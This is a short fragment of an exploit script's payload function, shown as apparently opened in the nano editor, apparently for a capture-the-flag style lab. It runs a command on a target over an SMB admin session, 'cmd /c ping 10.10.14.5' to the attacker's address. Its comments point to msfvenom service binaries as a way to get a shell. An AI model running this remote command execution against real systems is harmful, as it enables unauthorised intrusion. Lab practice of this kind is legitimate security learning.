 GNU nano 5.4
def smb_pwn(conn, arch):
        #smbConn = conn.get_smbconnection()
        #print('creating file c:\\pwned.txt on the target')
        #tid2 = smbConn.connectTree('C$')
        #fid2 = smbConn.createFile(tid2, '/pwned.txt')
        #smbConn.closeFile(tid2, fid2)
        #smbConn.disconnectTree(tid2)
        #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
        service_exec(conn, r'cmd /c ping 10.10.14.5')
        # Note: there are many methods to get shell over SMB admin session
        # a simple method to get shell (but easily to be detected by AV) is
        # executing binary generated by "msfvenom -f exe-service ..."